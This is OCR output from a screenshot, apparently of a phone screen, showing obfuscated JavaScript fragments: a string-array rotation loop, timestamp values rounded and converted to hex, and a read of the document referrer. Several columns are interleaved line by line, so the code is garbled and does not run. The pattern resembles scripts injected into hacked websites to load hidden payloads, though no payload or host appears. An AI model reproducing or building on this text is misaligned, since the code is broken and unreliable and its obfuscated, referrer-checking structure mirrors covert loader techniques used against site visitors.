
!function (_5fc51d)
!function (_43a596)
{ var _ebb919 =
{ var _ae20ea =
Date.now(); var
Date.now(); var
(function(_0xc59469,_0x1be38e)
_7916ed = 1000;
_b61289 = 1000;
{var
_ebb919 =
_ae20ea = _ae20ea
_0x4e20c3=_0x442d,_0x3c2d09=_0xc59469();while(!!
_ebb919 /
/ _b61289;
[]){try{var
_7916ed; _ebb919
_ae20ea =
_0x3c8895=-
=
Math.floor(_ae20ea);
parseInt(_0x4e20c3(0xb6))/0x1*
Math.floor(_ebb919);
var _e76ba8 = 600;
(-
var _357dbb = 600;
_ae20ea -=
parseInt(_0x4e20c3(0xbc))/0x2)+parseInt(_0x4e20c3(0xb7))
_ebb919 -=
_ae20ea %
parseInt(_0x4e20c3(0xc4))/0x4*
_ebb919 %
_e76ba8; _ae20ea
(-
_357dbb; _ebb919
=
parseInt(_0x4e20c3(0xc1))/0x5)+-
=
_ae20ea.toString(16);
parseInt(_0x4e20c3(0xb9))/0x6+parseInt(_0x4e20c3(0xc0))
_ebb919.toString(16);
var _b09fde =
parseInt(_0x4e20c3(0xbd))/0x8+-
var _d173f5 =
_43a596.referrer; if
parseInt(_0x4e20c3(0xbb))/0x9;if(_0x3c8895===_0x1be38e)